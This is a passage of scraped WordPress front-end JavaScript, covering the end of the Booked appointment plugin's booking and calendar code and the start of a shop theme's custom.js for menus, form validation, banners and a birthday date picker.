        // populate the user data
        $.each(
          SubmitRequestAppointment.userFields,
          function (index, field_name) {
            data[field_name] =
              SubmitRequestAppointment._getFieldVal(field_name);
          }
        );

        // populate captcha data if available
        $.each(
          SubmitRequestAppointment.captchaFields,
          function (index, field_name) {
            var field_value = SubmitRequestAppointment._getFieldVal(field_name);

            if (!field_value) {
              return;
            }

            data[field_name] = field_value;
          }
        );

        return data;
      },

      _addCustomFieldsData: function (data, calendar_id) {
        var custom_fields_data = $(".cf-block [name]")
          .filter(function (index) {
            var $this = $(this);
            return (
              parseInt($this.data("calendar-id")) === parseInt(calendar_id) &&
              $this.attr("name").match(/---\d+/g)
            );
          })
          .each(function (index) {
            var $this = $(this),
              name = $this.attr("name"),
              value = $this.val(),
              type = $this.attr("type");

            if (!value) {
              return;
            }

            if (!name.match(/checkbox|radio+/g)) {
              data[name] = value;
              return;
            }

            if (name.match(/radio+/g) && $this.is(":checked")) {
              data[name] = value;
              return;
            }

            if (
              (!name.match(/radio+/g) && typeof data[name] === "undefined") ||
              (!name.match(/radio+/g) && data[name].constructor !== Array)
            ) {
              data[name] = [];
            }

            if (!$this.is(":checked")) {
              return;
            }

            data[name].push(value);
          });

        return data;
      },

      _requestUserRegistration: function (base_data, appt_index) {
        $.ajax({
          type: "post",
          url: booked_js_vars.ajax_url,
          data: base_data,
          async: false,
          success: function (response) {
            SubmitRequestAppointment._requestUserRegistrationResponseHandler(
              response
            );
          },
        });
      },

      _requestUserRegistrationResponseHandler: function (response) {
        var response_parts = response.split("###"),
          data_result = response_parts[0].substr(response_parts[0].length - 5);

        if (data_result === "error") {
          // do something on registration failure
          return;
        }

        // do something on successful registration
      },

      _requestAppointment: function (response) {
        SubmitRequestAppointment._requestAppointmentResponseHandler(response);
      },

      _requestAppointmentResponseHandler: function (response) {
        var response_parts = response.split("###"),
          data_result = response_parts[0].substr(response_parts[0].length - 5);

        if (data_result === "error") {
          SubmitRequestAppointment._requestAppointmentOnError(response_parts);
          return;
        }

        SubmitRequestAppointment._requestAppointmentOnSuccess(response_parts);
      },

      _requestAppointmentOnError: function (response_parts) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        $(document).trigger("booked-on-requested-appt-error", [$apptEl]);

        SubmitRequestAppointment._highlightAppt();

        SubmitRequestAppointment._setStatusMsg(response_parts[1]);

        SubmitRequestAppointment.hasAnyErrors = true;

        resize_booked_modal();
      },

      _requestAppointmentOnSuccess: function (response_parts) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        $(document).trigger("booked-on-requested-appt-success", [$apptEl]);

        SubmitRequestAppointment._unhighlightAppt();
      },

      _onAfterRequestAppointment: function () {
        var redirectObj = { redirect: false };
        var redirect = $(document).trigger("booked-on-requested-appointment", [
          redirectObj,
        ]);

        if (redirectObj.redirect) {
          return;
        }

        if (booked_js_vars.profilePage) {
          window.location = booked_js_vars.profilePage;
          return;
        }

        SubmitRequestAppointment._reloadApptsList();
        SubmitRequestAppointment._reloadCalendarTable();
      },

      _setStatusMsg: function (msg) {
        var form_status_selector =
          SubmitRequestAppointment.formSelector +
          " " +
          SubmitRequestAppointment.formStatusSelector;
        $(form_status_selector)
          .show()
          .html(
            '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
              msg
          );
      },

      _getApptElement: function (appt_index) {
        var appt_index =
            typeof appt_index === "undefined"
              ? SubmitRequestAppointment.currentApptIndex
              : appt_index,
          appt_cnt_selector =
            SubmitRequestAppointment.formSelector +
            " " +
            SubmitRequestAppointment.apptContainerSelector;

        return $(appt_cnt_selector).eq(appt_index);
      },

      _highlightAppt: function (msg) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        if (!$apptEl.length) {
          return;
        }

        $apptEl.addClass("has-error");
      },

      _unhighlightAppt: function (msg) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        if (!$apptEl.length) {
          return;
        }

        $apptEl.removeClass("has-error").addClass("skip");
      },

      _enableSubmitBtn: function () {
        var btn_selector =
          SubmitRequestAppointment.formSelector +
          " " +
          SubmitRequestAppointment.formSubmitBtnSelector;
        $(btn_selector).attr("disabled", false);
      },

      _disableSubmitBtn: function () {
        var btn_selector =
          SubmitRequestAppointment.formSelector +
          " " +
          SubmitRequestAppointment.formSubmitBtnSelector;
        $(btn_selector).attr("disabled", true);
      },

      _showCancelBtn: function () {
        $(SubmitRequestAppointment.formSelector).find("button.cancel").show();
      },

      _hideCancelBtn: function () {
        $(SubmitRequestAppointment.formSelector).find("button.cancel").hide();
      },

      _showLoadingMessage: function () {
        $("form#newAppointmentForm p.status")
          .show()
          .html(
            '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
              booked_js_vars.i18n_please_wait
          );
      },

      _reloadApptsList: function () {
        if (!$(".booked-appt-list").length) {
          return;
        }

        $(".booked-appt-list").each(function () {
          var $thisApptList = $(this),
            date = $thisApptList.attr("data-list-date"),
            thisList = $thisApptList.parents(".booked-list-view"),
            defaultDate = thisList.attr("data-default"),
            calendar_id =
              parseInt(
                $thisApptList
                  .find(".booked-list-view-nav")
                  .attr("data-calendar-id")
              ) || 0;

          defaultDate =
            typeof defaultDate === "undefined" ? false : defaultDate;
          calendar_id = calendar_id ? calendar_id : 0;

          thisList.addClass("booked-loading");

          var booked_load_list_view_date_booking_options = {
            action: "booked_appointment_list_date",
            nonce: booked_js_vars.nonce,
            date: date,
            calendar_id: calendar_id,
            force_default: defaultDate,
          };

          $(document).trigger(
            "booked-before-loading-appointment-list-booking-options"
          );
          thisList.spin("booked_top");

          $.ajax({
            url: booked_js_vars.ajax_url,
            type: "post",
            data: booked_load_list_view_date_booking_options,
            success: function (html) {
              thisList.html(html);

              close_booked_modal();
              init_appt_list_date_picker();
              setTimeout(function () {
                thisList.removeClass("booked-loading");
              }, 1);
            },
          });
        });
      },

      _reloadCalendarTable: function () {
        if (!$(".bc-col.active").length) {
          return;
        }

        var $activeTD = $(".bc-col.active"),
          activeDate = $activeTD.attr("data-date"),
          calendar_id =
            parseInt(
              $activeTD.parents(".booked-calendar").data("calendar-id")
            ) || 0;

        booked_load_calendar_date_booking_options = {
          action: "booked_calendar_date",
          nonce: booked_js_vars.nonce,
          date: activeDate,
          calendar_id: calendar_id,
        };
        $(document).trigger("booked-before-loading-calendar-booking-options");

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: booked_load_calendar_date_booking_options,
          success: function (html) {
            $(".bc-row.entryBlock").find(".bc-col").html(html);

            close_booked_modal();
            $(".bc-row.entryBlock").removeClass("booked-loading");
            $(".bc-row.entryBlock")
              .find(".booked-appt-list")
              .hide()
              .fadeIn(300);
            $(".bc-row.entryBlock").find(".booked-appt-list").addClass("shown");
            adjust_calendar_boxes();
          },
        });
      },
    };
  });

  function bookedRemoveEmptyTRs() {
    $("div.booked-calendar")
      .find(".bc-row.week")
      .each(function () {
        if ($(this).children().length == 0) {
          $(this).remove();
        }
      });
  }

  // Saving state updater
  function savingState(show, limit_to) {
    show = typeof show !== "undefined" ? show : true;
    limit_to = typeof limit_to !== "undefined" ? limit_to : false;

    if (limit_to) {
      var $savingStateDIV = limit_to.find(
        "li.active .savingState, .topSavingState.savingState, .calendarSavingState"
      );
      var $stuffToHide = limit_to.find(".monthName");
      var $stuffToTransparent = limit_to.find("div.booked-calendar .bc-body");
    } else {
      var $savingStateDIV = $(
        "li.active .savingState, .topSavingState.savingState, .calendarSavingState"
      );
      var $stuffToHide = $(".monthName");
      var $stuffToTransparent = $("div.booked-calendar .bc-body");
    }

    if (show) {
      $savingStateDIV.fadeIn(200);
      $stuffToHide.hide();
      $stuffToTransparent.animate({ opacity: 0.2 }, 100);
    } else {
      $savingStateDIV.hide();
      $stuffToHide.show();
      $stuffToTransparent.animate({ opacity: 1 }, 0);
    }
  }

  $(document).ajaxStop(function () {
    savingState(false);
  });

  function init_appt_list_date_picker() {
    $(".booked_list_date_picker").each(function () {
      var thisDatePicker = $(this);
      var minDateVal = thisDatePicker
        .parents(".booked-appt-list")
        .attr("data-min-date");
      var maxDateVal = thisDatePicker
        .parents(".booked-appt-list")
        .attr("data-max-date");
      if (typeof minDateVal == "undefined") {
        var minDateVal = thisDatePicker.attr("data-min-date");
      }

      thisDatePicker.datepicker({
        dateFormat: "yy-mm-dd",
        minDate: minDateVal,
        maxDate: maxDateVal,
        showAnim: false,
        beforeShow: function (input, inst) {
          $("#ui-datepicker-div").removeClass();
          $("#ui-datepicker-div").addClass("booked_custom_date_picker");
        },
        onClose: function (dateText) {
          $(".booked_list_date_picker_trigger").removeClass("booked-dp-active");
        },
        onSelect: function (dateText) {
          var thisInput = $(this),
            date = dateText,
            thisList = thisInput.parents(".booked-list-view"),
            defaultDate = thisList.attr("data-default"),
            calendar_id = thisInput
              .parents(".booked-list-view-nav")
              .attr("data-calendar-id");

          if (typeof defaultDate == "undefined") {
            defaultDate = false;
          }

          if (!calendar_id) {
            calendar_id = 0;
          }
          thisList.addClass("booked-loading");

          var booked_load_list_view_date_booking_options = {
            action: "booked_appointment_list_date",
            nonce: booked_js_vars.nonce,
            date: date,
            calendar_id: calendar_id,
            force_default: defaultDate,
          };

          $(document).trigger(
            "booked-before-loading-appointment-list-booking-options"
          );
          thisList.spin("booked_top");

          $.ajax({
            url: booked_js_vars.ajax_url,
            type: "post",
            data: booked_load_list_view_date_booking_options,
            success: function (html) {
              thisList.html(html);

              init_appt_list_date_picker();
              setTimeout(function () {
                thisList.removeClass("booked-loading");
              }, 1);
            },
          });

          return false;
        },
      });
    });

    $("body").on("click", ".booked_list_date_picker_trigger", function (e) {
      e.preventDefault();
      if (!$(this).hasClass("booked-dp-active")) {
        $(this).addClass("booked-dp-active");
        $(this)
          .parents(".booked-appt-list")
          .find(".booked_list_date_picker")
          .datepicker("show");
      }
    });
  }

  var BookedTabs = {
    bookingModalSelector: ".booked-modal",
    tabSelector: ".booked-tabs",
    tabNavSelector: ".booked-tabs-nav span",
    tabCntSelector: ".booked-tabs-cnt",

    Init: function () {
      $(document).on("click", this.tabNavSelector, this.tabsNav);
    },

    tabsNav: function (event) {
      event.preventDefault();

      BookedTabs.switchToTab($(this));
      BookedTabs.maybeResizeBookingModal();
    },

    switchToTab: function (tab_nav_item) {
      var $nav_item = tab_nav_item,
        tab_cnt_class = "." + $nav_item.data("tab-cnt"),
        $tabs_container = $nav_item.parents(BookedTabs.tabSelector);

      $nav_item.addClass("active").siblings().removeClass("active");

      $tabs_container
        .find(BookedTabs.tabCntSelector + " " + tab_cnt_class)
        .addClass("active")
        .siblings()
        .removeClass("active");
    },

    maybeResizeBookingModal: function () {
      if (!$(BookedTabs.bookingModalSelector).length) {
        return;
      }

      resize_booked_modal();
    },
  };
})(jQuery, window, document);

// Create Booked Modal
function create_booked_modal() {
  var windowHeight = jQuery(window).height();
  var windowWidth = jQuery(window).width();
  if (windowWidth > 720) {
    var maxModalHeight = windowHeight - 295;
  } else {
    var maxModalHeight = windowHeight;
  }

  jQuery("body input, body textarea, body select").blur();
  jQuery("body").addClass("booked-noScroll");
  jQuery(
    '<div class="booked-modal bm-loading"><div class="bm-overlay"></div><div class="bm-window"><div style="height:100px"></div></div></div>'
  ).appendTo("body");
  jQuery(".booked-modal .bm-overlay").spin("booked_white");
  jQuery(".booked-modal .bm-window").css({
    "max-height": maxModalHeight + "px",
  });
}

var previousRealModalHeight = 100;

function resize_booked_modal() {
  var windowHeight = jQuery(window).height();
  var windowWidth = jQuery(window).width();

  var common43 = 43;

  if (jQuery(".booked-modal .bm-window .booked-scrollable").length) {
    var realModalHeight = jQuery(
      ".booked-modal .bm-window .booked-scrollable"
    )[0].scrollHeight;

    if (realModalHeight < 100) {
      realModalHeight = previousRealModalHeight;
    } else {
      previousRealModalHeight = realModalHeight;
    }
  } else {
    var realModalHeight = 0;
  }
  var minimumWindowHeight = realModalHeight + common43 + common43;
  var modalScrollableHeight = realModalHeight - common43;
  var maxModalHeight;
  var maxFormHeight;

  if (windowHeight < minimumWindowHeight) {
    modalScrollableHeight = windowHeight - common43 - common43;
  } else {
    modalScrollableHeight = realModalHeight;
  }

  if (windowWidth > 720) {
    maxModalHeight = modalScrollableHeight - 25;
    maxFormHeight = maxModalHeight - 15;
    var modalNegMargin = (maxModalHeight + 78) / 2;
  } else {
    maxModalHeight = windowHeight - common43;
    maxFormHeight = maxModalHeight - 60;
    var modalNegMargin = maxModalHeight / 2;
  }

  jQuery(".booked-modal").css({ "margin-top": "-" + modalNegMargin + "px" });
  jQuery(".booked-modal .bm-window").css({
    "max-height": maxModalHeight + "px",
  });
  jQuery(".booked-modal .bm-window .booked-scrollable").css({
    "max-height": maxFormHeight + "px",
  });
}

function close_booked_modal() {
  var modal = jQuery(".booked-modal");
  modal.fadeOut(200);
  modal.addClass("bm-closing");
  jQuery("body").removeClass("booked-noScroll");
  setTimeout(function () {
    modal.remove();
  }, 300);
}

function init_tooltips(container) {
  jQuery(".tooltipster").tooltipster({
    theme: "tooltipster-light",
    animation: "grow",
    speed: 200,
    delay: 50,
    offsetY: -15,
  });
}

// Function to adjust calendar sizing
function adjust_calendar_boxes() {
  jQuery("div.booked-calendar").each(function () {
    var windowWidth = jQuery(window).width();
    var smallCalendar = jQuery(this)
      .parents(".booked-calendar-wrap")
      .hasClass("small");
    var boxesWidth = jQuery(this).find(".bc-body .bc-row.week .bc-col").width();
    var calendarHeight = jQuery(this).height();
    boxesHeight = boxesWidth * 1;
    jQuery(this).find(".bc-body .bc-row.week .bc-col").height(boxesHeight);
    jQuery(this)
      .find(".bc-body .bc-row.week .bc-col .date")
      .css("line-height", boxesHeight + "px");
    jQuery(this)
      .find(".bc-body .bc-row.week .bc-col .date .number")
      .css("line-height", boxesHeight + "px");
    if (smallCalendar || windowWidth < 720) {
      jQuery(this)
        .find(".bc-body .bc-row.week .bc-col .date .number")
        .css("line-height", boxesHeight + "px");
    } else {
      jQuery(this)
        .find(".bc-body .bc-row.week .bc-col .date .number")
        .css("line-height", "");
    }

    var calendarHeight = jQuery(this).height();
    jQuery(this).parent().height(calendarHeight);
  });
}


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769005773
body_size: 18905
content:
function setChCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getChCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

jQuery(document).ready(function ($) {
	// Mega Menu Mobile Navigation	
	let width;
	$(window).on('resize', function() {
	  if ($(this).width() !== width) {
		
		width = $(this).width();
		if(width>991){
			$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		}
	  }
	});
	$( ".show-submenu-mobile-shop" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: flex!important');
	} );
	$( ".show-submenu-mobile-main" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-items" ).on("click", function() {
		$( ".submenu-mobile-items" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-collection" ).on("click", function() {
		$( ".submenu-mobile-collection" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$('#new-badge-product-single').appendTo('.iconic-woothumbs-images-wrap');
	$('#new-badge-product-single').css('display', 'flex');
    //hide NEW badge if yith badge is shown on single product page
    if($('new-badge-product-single').length){
        $('.entry-summary .ch_bad_single').hide();
    }
    //hide color swatch of out of stock if ACF 'hide' = yes
    if($('.hide_out_of_stock').length){
        $('li.iconic-was-swatches__item.iconic-was-swatches__item--out-of-stock').each(function () {
            var vl=$(this).find('a').attr('data-attribute-value');
            $('div[data-value='+vl+']').addClass('iconic-was-swatches__item--out-of-stock');
        });
    }
    //Fix title product in menu
    if($('.quadmenu-item-6740.pickup_menu_content').length){
        $('.quadmenu-item-6740.pickup_menu_content a').each(function () {
            if($(this).html()===''){
                $(this).remove();
            }
        });
        $('.quadmenu-item-6740.pickup_menu_content > a').each(function () {
            if($(this).attr('title')!==''){
                var product_title=$(this).closest('.quadmenu-item-6740.pickup_menu_content').find('a.c-product-item--link_title').text();
                $(this).attr('title',product_title);
            }
        });
    }
    //New Date Picker for birthday
    if ($('#account_birth').length) {
        new Rolldate({
            el: '#account_birth',
            format: 'YYYY-MM-DD',
            beginYear: 1940,
            endYear: 2000,
            lang: {
                title: '生年月日を選択',
                cancel: 'キャンセル',
                confirm: '完了',
                year: '年',
                month: '月',
                day: '日',
                hour: '時間',
                min: '分',
                sec: '秒'
            },
            init: function() {
                $('html').addClass('cancel-scroll');
            },
            confirm: function(date) {
                $('html').removeClass('cancel-scroll');
            },
            cancel: function() {
                $('html').removeClass('cancel-scroll');
            }
        })
    }
    if ($('.ul_notion').length) {
        $('.ul_notion > li').each(function () {
            $(this).wrapInner('<span class="txt"></span>');
        });
    }
    $(window).scroll(function () {
        if ($('.fade__inout').length) {
            var coverH = $('.full_cover').innerHeight();
            var top = $('.fade__inout').offset().top; // ターゲットの位置取得
            var position = top - $(window).height();  // ターゲットが上からスクロールしたときに見える位置
            var position_bottom = top + $('.fade__inout').height();  // ターゲットが下からスクロールしたときに見える位置

            if ($(window).scrollTop() > position && $(window).scrollTop() < position_bottom) {
                $(".fade__inout").addClass("in");
                $(".fade__inout").removeClass("out");
            } else {
                $(".fade__inout").addClass("out");
                $(".fade__inout").removeClass("in");
            }
        }
    })

    if ($('.masonry__grid').length) {
        $('.grid').masonry({
            itemSelector: '.grid-item',
            columnWidth: '.grid-item'
        });
    }

    $(window).load(function () {
        $('body').removeClass('fade-out');
    });

    if ($('.wpforms-field select').length) {
        $('.wpforms-field select').each(function () {
            $(this).wrap('<div class="styled-select">');
        });
    }
    if ($('.ywapo_input_container_radio .ywapo_label_price').length) {
        $('.ywapo_input_container_radio .ywapo_label_price').each(function () {
            $(this).parent().parent().addClass('has_ywaop_price');
        });
    }
    if ($('.ywapo_input_container .ywapo_single_option_image').length) {
        $('.ywapo_input_container .ywapo_single_option_image').each(function () {
            $(this).parent().parent().parent().addClass('has_ywaop_img');
        });
    }

    if ($('.wpforms-field-checkbox.wpforms-list-inline').length) {
        $(this).find('li:not(.wpforms-image-choices-item) input + label').prepend('<span class="chebox"></span>')
    }

    if ($('.wpforms-field.group_row').length) {
        var listWrap = $('.wpforms-field-container');
        //$('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        do {
            listWrap.children('.wpforms-field.group_row:lt(2)').wrapAll('<div class="field_section"></div>');
        } while (listWrap.children('.wpforms-field.group_row').length);
    }
    setTimeout(function () {
        if ($('.wpforms-field-container > .field_section').length) {
            $('.wpforms-field-container > .field_section').each(function () {
                if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                    $(this).addClass('hide_section');
                }

            });
        }
    }, 200);
    if ($('.wpforms-conditional-trigger').length) {
        $('.wpforms-conditional-trigger input').click(function () {
            setTimeout(function () {
                if ($('.wpforms-field-container > .field_section').length) {
                    $('.wpforms-field-container > .field_section').each(function () {
                        if ($(this).find('div').hasClass('wpforms-conditional-hide')) {
                            $(this).addClass('hide_section');
                        }

                    });
                }
            }, 200);
        });
    }

    if ($('.wpforms-submit-container button.wpforms-submit').length) {
        $('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
    }

    //validate add to cart
    function check_validate_submit_review() {
        $('form.wpforms-form').each(function (i, field_form) {
            var showRequiredError = false;
            $(field_form).find('input,select,textarea').each(function (i, field) {
                var required = $(this).attr('required');
                if (required) {
                    var type_field = $(field).attr('type');
                    if (type_field === 'radio') {
    //for other case
                    } else if (type_field === 'checkbox') {
    //for other case
                    } else {
                        if ($(this).val() === '') {
                            showRequiredError = true;
                        }
                    }
                }

            });
    //
            $(field_form).find('.wpforms-field-checkbox .wpforms-field-required').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                var checked_cb = false;
                var detect = false;
                $(this).find('input').each(function (i, field) {
                    var required = $(field).attr('required');
                    var type_field = $(field).attr('type');
                    if (required && type_field !== 'hidden') {
                        detect = true;
                        if ($(field).is(':checked')) {
                            checked_cb = true;
                        }
                    }
                });
                if (!checked_cb && detect === true) {
                    showRequiredError = true;
                }
            });


            $(field_form).find('.wpforms-field-rating .wpforms-field-rating-items').each(function () {
                if (showRequiredError === true) {
                    return false;
                }
                if (!$(this).closest('.wpforms-field-rating').hasClass('wpforms-conditional-hide')) {
                    var checked_rd = false;
                    var detect_rd = false;
                    $(this).find('input').each(function (i, field) {
                        var required = $(field).attr('required');
                        var type_field = $(field).attr('type');
                        if (required && type_field !== 'hidden') {
                            detect_rd = true;
                            if ($(field).is(':checked') || $(field).closest('.wpforms-field-rating-item').hasClass('selected')) {
                                checked_rd = true;
                            }
                        }
                    });
                    if (!checked_rd && detect_rd === true) {
                        showRequiredError = true;
                    }
                }
            });


            if (showRequiredError !== true) {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').removeClass('ch_disable');
            } else {
                $(field_form).find('.wpforms-submit-container button.wpforms-submit').addClass('ch_disable');
            }
        });
    }
    if($('form.wpforms-form').length){
        check_validate_submit_review();
    }
    $("form.wpforms-form input, form.wpforms-form textarea, form.wpforms-form select").change(function (event) {
        check_validate_submit_review();
    });

    $(window).on('load resize', function () {
        if ($('#menu-item-6741').length) {
            var $win = $(window);
            if ($win.width() < 768) {
                $('#menu-item-6741 ul li > a').each(function () {
                    $(this).wrap('<div class="quad_itemimg__div">');
                });
                $('#menu-item-6741 ul li').each(function () {
                    $(this).find('.mini-product__item, .product_title, .quadmenu-product-float, .quadmenu-product-cart').wrapAll('<div class="quad_iteminfo__div">');
                });
            }
        }
    });
    $('.header-box .quadmenu-navbar-nav').addClass('theme-primary-menu');
    //$('.banner-ad-promo > .item').hide();
    //$('.banner-ad-promo > .item:first-child').show();
    $(".banner-ad-promo > .item:gt(0)").hide();
    setInterval(function () {
        $('.banner-ad-promo > .item:first')
                .hide()
                .next()
                .show()
                .end()
                .appendTo('.banner-ad-promo');
    }, 6000);
    //remove empty p tag
    $('p:not(.keep-p)').each(function () {
        var $this = $(this);
        if ($this.html().replace(/\s|&nbsp;/g, '').length === 0) {
            $this.remove();
        }
    });
    //rearrange WWOOF filter
    $('.woof_redraw_zone .woof_container > .woof_container_inner > .woof_submit_search_form_container').insertAfter('.woof_redraw_zone > .woof_container.woof_container_size');
    //call link only mobile
    var ua = navigator.userAgent;
    if (ua.indexOf('iPhone') > 0 || ua.indexOf('Android') > 0) {
        $('.tel-link').each(function () {
            var str = $(this).text();
            $(this).html($('<a>').attr('href', 'tel:' + str.replace(/-/g, '')).append(str + '</a>'));
        });
    }
    $('.checkbox_label > input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }

    });

    function checkRadioCustom() {
        $('.radio-label').each(function () {
            $(this).find('input[type=radio]').each(function () {
                if ($(this).is(':checked')) {
                    $(this).trigger('click');
                    $(this).trigger('change');
                    var optionName = $(this).attr('name');
                    $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
                    $(this).parent().addClass('checked');
                }
            });
        });
    }

    $('.radio-label').find('input[type=radio]').change(function () {
        if ($(this).is(':checked')) {
            var optionName = $(this).attr('name');
            $('input[name="' + optionName + '"]').closest('.radio-label').removeClass('checked');
            $(this).parent().addClass('checked');
        }
    });
    checkRadioCustom();

    if ($('.banner-ad-promo').length) {
        /***********/
        $('.banner-ad-link').on('click', function (e) {
            e.preventDefault();
            var inst = $('[data-remodal-id=news_top_modal]').remodal();
            var wraper = $(this).closest('.grid-item');
            var pID = $(this).attr('data-id');

            $('body').LoadingOverlay('show');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {action: 'get_banner_post', id: pID},

            }).success(function (response) {
                $('.remodal_wraper').html(response);
                inst.open();

                $('body').LoadingOverlay('hide');

            });
        });

        /***********/
        $adBar = $('.banner-ad-promo')
        var adNav = $adBar.outerHeight();
        var adNavPos = $adBar.offset().top;
        $(window).on('load scroll', function () {
            var scrollPos = $(this).scrollTop();
            if (scrollPos > adNavPos) {
                //$('.banner-ad-promo').hide();
            } else {
                //$('.banner-ad-promo').show();
            }
        });
    }
    if ($('.sticky_header').length)
    {
        var $win = $(window),
                $nav = $('.header-box'),
                navHeight = $nav.outerHeight(),
                navPos = $nav.offset().top,
                fixedClass = 'is-scroll';



        $win.on('load scroll', function () {
            if (!$('.blog-article').length) {
                var value = $(this).scrollTop();
                if (value > navPos) {
                    $nav.addClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').show();
                    }
                } else {
                    $nav.removeClass(fixedClass);
                    if ($win.width() > 991) {
                        $('.header-scroll-logo').hide();
                    }
                }
            }
        });
    }
    if($('#new_modal').length){
        var newModal = $('[data-remodal-id=new_modal]').remodal();
        setTimeout(function() {
            newModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    if($('#product_specific_modal').length){
        var productModal = $('[data-remodal-id=product_specific_modal]').remodal();
        setTimeout(function() {
            productModal.open();
        }, 200); // 200ミリ秒（0.2秒）後にモーダルを開く
    }
    //mega menu
    //disable category parent menu
    if ($('.quadmenu-item-object-mega').length) {
        var $win = $(window);
        $('.quadmenu-row > .quadmenu-item-has-children > div > ul').addClass('close');
        $win.on("load", function () {

            if ($win.width() > 991) {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link > a').click(function (e) {
                    e.preventDefault();
                    return false; // Do something else in here if required
                });
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm > a').click(function (e) {
                    e.preventDefault();
                    return true; // Do something else in here if required
                });
            }
            if ($win.width() < 768) {
                $('h2.order--checkout__summary__heading.icon--plus').click(function (e) {
                    e.preventDefault();
                    if ($(this).next().hasClass('toggle--active')) {
                        $(this).removeClass('toggle--active');
                        $(this).parent().removeClass('toggle--active');
                        $(this).next().removeClass('toggle--active');
                    } else {
                        $(this).addClass('toggle--active');
                        $(this).parent().addClass('toggle--active');
                        $(this).next().addClass('toggle--active');
                    }
                    //$(this).next('.toggle--active').toggleClass('toggle--active');
                });
            }
            if ($win.width() > 991) {
            } else {
                $('.quadmenu-row > .quadmenu-item-has-children > div > ul > li.no_link.has_link_sm').click(function (e) {
                    e.preventDefault();
                    $(this).toggleClass('icon-back');
                    $(this).parent().toggleClass('open-child close').toggleClass('open-current');
                    $(this).parent().parent().parent().toggleClass('open-current');
                    if ($(this).parent().parent().parent().hasClass('open-current')) {
                        var ocH = $(this).parent().parent().height();
                        var pbH = $('.banner-ad-promo').innerHeight();
                        $(this).parent().css('height', (ocH + pbH) + 'px');
                    } else {
                        $(this).parent().css('height', 'auto');
                    }

                    $(this).parents('.quadmenu-dropdown-menu').siblings('.quadmenu-dropdown-toggle').toggleClass('close_prvlevel');
                    $(this).parent().parent().parent().siblings('li').toggleClass('close_otherchild');

                });
                //remove class and change css
                $('#menu-toggle-btn').on('click', function () {
                    $('.theme-primary-menu').find('.open-current').removeClass('open-current').addClass('close').css('height', 'auto');
                    $('.theme-primary-menu').find('.open-child').removeClass('open-child');
                });
            }


        });

    }

    //$('.sub-menu.mega-menu-row > li.no_link > a').addClass('flyout-col__heading heading heading--small');

    $('#menu-toggle-btn').on('click', function (e) {
        e.preventDefault();
        var headH = $(".menu-layout-custom .header-container").height();
        var wH = $(window).height();
        var pbH = $(".banner-ad-promo").innerHeight();
        pbH = $(".sticky_header.is-scroll").length ? 0 : pbH;
        pbH = 0;

        $(this).toggleClass('toggle--active');
        $('.menu-layout-custom').toggleClass('toggle--active');
        $('.nav-container').toggleClass('nav--active');
        if ($(this).hasClass('toggle--active')) {
            $('.nav-container').css('height', (wH - headH - pbH) + 'px');
        } else {
            $('.nav-container').css('height', '0');
        }
        $('html').toggleClass('cancel-scroll');
    });
    //add class for select
    $('.form-row select:not(.justselect)').each(function () {
        $(this).addClass('input-select styled-select').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    });

    //add class for variable product select
    $('.pdp__attribute--group .pdp__attribute.variations__attribute').each(function () {
        var select = $(this).find('select');
        if (!$(select).hasClass('hide')) {
            $(select).addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
        }
    });
    $('select.orderby').addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"></div>');
    //change form field style
    $('.order--checkout--row p.form-row').each(function () {
        //$(this).find('label, .woocommerce-input-wrapper').wrapAll('<div class="field-wrapper"></div>');
        $(this).find('label, .woocommerce-Input').wrapAll('<div class="field-wrapper"></div>');
    });
    //remove cta class from product archive
    $('.related products > ul.products > li.product').each(function () {
        if ($(this).find('.cta-wish')) {
